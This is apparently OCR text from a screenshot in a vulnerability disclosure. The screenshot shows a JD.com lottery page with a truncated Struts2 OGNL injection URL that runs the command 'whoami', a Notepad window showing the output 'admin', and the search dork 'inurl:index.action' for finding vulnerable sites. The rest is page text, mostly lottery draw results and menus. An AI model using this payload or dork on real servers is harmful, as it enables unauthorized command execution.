 caipiao.jd.com/index.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("whoami")).start(),%23b%3d%23a.getInputStream(),%2
inurl:index.action
访问最多 火狐官方站点 万网whois tools
收藏京东 您好，欢迎来到京东！ [登录] [免费注册] 我的订单 手机京东 客户服务 网站导航
index - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
admin
JD.c
0
我的京东 去购物车结算
全部商品分类 在线游戏
彩票频道
全部彩种
福彩 双色球
七乐彩
体彩 大乐透
排列五
单场 胜平负
总进球
NEW
足彩 胜负彩
半全场
竞彩 竞彩足球
竞足混投
高频 新时时彩
NEW
快3
精彩推荐
开奖公告 公告 NEW 新手指南
双色球 2013082 04 13 14 20 22 30 06
福彩3D 2013190 7 1 9
七乐彩 2013081 04 05 16 22 23 27 28 12
大乐透 13081 07 09 15 17 23 02 07
排列三 13190 1 5 7
排列五 13190 1 5 7 0 5
七星彩 13082 6 0 8 0 1 4 8
竞彩足球 竞彩篮球 北京单场 传统足彩
0元
焦点新闻
【热】“wp*”三中五星通选大奖¥20460
[藏金阁] [微博] [论坛] [合买] [套餐] [沾沾喜气]
·【大奖】最新：快3追号+倍投喜中¥1560
·【大奖】中奖疯狂！双
快3
玩法介绍
第20130717040期 结果
2 3 6
08分48秒
立即投注
javascript:addToFavorite()
下载完成
文件全部下载完成
www.wooyun.org